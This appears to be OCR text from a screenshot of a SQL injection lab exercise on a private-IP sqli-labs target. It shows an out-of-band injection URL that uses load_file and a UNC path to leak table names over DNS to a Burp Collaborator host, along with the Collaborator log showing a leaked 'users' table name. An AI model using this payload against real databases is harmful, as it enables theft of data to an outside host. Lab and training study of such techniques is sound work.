 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit
3,1),'.7v3pdokir96m2u15rcyrrx387zdr1g.burpcollaborator.net\\abc'))--+
Post data Referrer 0xHEX %URL
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 09:23:23 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
2 2019-十一月-03 09:23:24 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
3 2019-十一月-03 09:25:08 ... DNS x97frey85zkcgkfv52ch5nhylprgf5
4 2019-十一月-03 09:26:05 ... DNS 7v3pdokir96m2u15rcyrrx387zdr1g
SQLI DU
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
users.7v3pdokir96m2u15rcyrrx387zdr1g.burpcollaborator.net.
The lookup was received from IP address 219.128.128.102 at 2019-...-03 09:26:05 UTC.
T9Sec Team